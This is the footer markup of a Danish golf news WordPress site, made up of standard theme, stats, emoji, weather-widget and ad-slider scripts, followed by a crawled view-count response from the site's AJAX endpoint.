<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"22119\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "22119" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[-1,30.10000000000000142108547152020037174224853515625],"today_humidity":92,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[-1.100000000000000088817841970012523233890533447265625,30.10000000000000142108547152020037174224853515625],"today_max":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769493600,"day_name":"tirs","day_temp":[-0,31],"owm_day_index":0},{"timestamp":1769558400,"day_name":"ons","day_temp":[-0,32],"owm_day_index":6},{"timestamp":1769644800,"day_name":"tors","day_temp":[-0,32],"owm_day_index":14},{"timestamp":1769731200,"day_name":"fre","day_temp":[-1,29],"owm_day_index":22},{"timestamp":1769817600,"day_name":"l\u00f8r","day_temp":[-2,28],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[22119]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -76
content:
{"22119":113}